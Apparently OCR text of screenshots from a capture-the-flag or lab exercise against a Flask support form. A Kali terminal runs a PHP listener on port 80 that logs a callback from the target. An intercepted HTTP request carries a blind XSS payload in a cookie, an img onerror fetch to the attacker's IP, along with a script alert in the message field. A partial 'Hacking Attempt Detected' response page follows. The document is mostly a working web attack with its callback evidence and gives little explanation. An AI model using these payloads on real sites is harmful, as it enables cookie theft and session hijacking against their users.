 ┌──(kali㉿kali)-[/tmp/tmpserver]
└─$ sudo php -S 0.0.0.0:80
[sudo] password for kali:
[Wed Apr  2 06:50:16 2025] PHP 8.2.18 Development Server (http:/
[Wed Apr  2 06:51:18 2025] 10.10.11.8:40354 Accepted
[Wed Apr  2 06:51:18 2025] 10.10.11.8:40354 [200]: GET /script
[Wed Apr  2 06:51:18 2025] 10.10.11.8:40354 Closing
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=ImFkbWluIg==.uAlmXlTvm8vyihjNaPDWnvB_Zfs
; xss=<img src=""
onerror=fetch('http://10.10.14.3/script')>
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=fname&lname=lname&email=email%40email.com&phone=
02789382738&message=<script>alert(1)</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Wed, 02 Apr 2025 05:50:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2381
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
Search 0 highlights